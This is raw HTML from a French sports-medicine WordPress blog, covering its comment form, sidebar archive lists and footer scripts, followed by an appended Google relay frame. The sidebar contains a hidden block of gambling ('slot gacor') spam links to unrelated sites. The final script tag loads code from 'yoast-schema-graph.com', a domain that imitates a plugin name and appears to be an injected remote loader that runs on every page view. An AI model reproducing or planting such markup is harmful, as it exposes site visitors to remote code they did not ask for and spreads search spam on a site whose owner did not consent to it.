		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.medecinedusportconseils.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1387' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
<!-- end #comments -->								</div>
		<!-- end .blog-single -->
	</div>
	<!-- end #content -->
</div>
<!-- end #primary -->

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.medecinedusportconseils.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="4I57EJD13d8plNJ0bhYrUA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="4I57EJD13d8plNJ0bhYrUA"></script></body></html>